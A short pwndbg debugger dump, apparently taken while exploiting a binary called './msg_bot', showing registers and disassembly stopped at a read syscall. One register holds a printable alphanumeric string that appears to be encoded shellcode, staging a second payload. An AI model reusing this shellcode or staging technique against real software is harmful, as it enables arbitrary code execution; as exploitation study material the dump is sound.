 RAX  0x0
RBX  0x0
RCX  0xa
RDX  0x96
RDI  0x0
RSI  0x3939b054 ◂— lea rsi, [r14 + rcx*2] /* 0x415854564e348d49 */
R8   0x0
R9   0x5604d05552e0 ◂— 'WTYH39YjoTYfi9pYWZjWTYfi9sO0t800T8U0T8Vj3TYfi9GF0t800T8KHc1jyTYfi1HNLJt08j9TYf
i1ZLVYIJ4NVTXAkv21B2t11A0v1IoVL90uzzyxFQ0sZVTbAvQa3IvsiMGgP2ZOzo'
R10  0x7fa311318381 (prctl+81) ◂— cmp rax, -0x1000 /* 'H=' */
R11  0x246
R12  0x7ffd675a8988 —▸ 0x7ffd675a9f6e ◂— './msg_bot'
R13  0x5604ce8817f6 ◂— endbr64
R14  0x3939b054 ◂— lea rsi, [r14 + rcx*2] /* 0x415854564e348d49 */
R15  0x7fa31146d040 (_rtld_global) —▸ 0x7fa31146e2e0 —▸ 0x5604ce880000 ◂— 0x10102464c457f
RBP  0x7ffd675a8860 —▸ 0x7ffd675a8870 ◂— 0x1
RSP  0x7ffd675a8710 ◂— 0x39 /* '9' */
*RIP  0x3939b082 ◂— syscall  /* 0x325067474dd4050f */
[ DISASM / x86-64 / set emulate on ]
0x3939b07d    nop
0x3939b07e    nop
0x3939b07f    nop
0x3939b080    nop
0x3939b081    nop
► 0x3939b082    syscall  <SYS_read>
fd: 0x0 (pipe:[691])
buf: 0x3939b054 ◂— lea rsi, [r14 + rcx*2] /* 0x415854564e348d49 */
nbytes: 0x96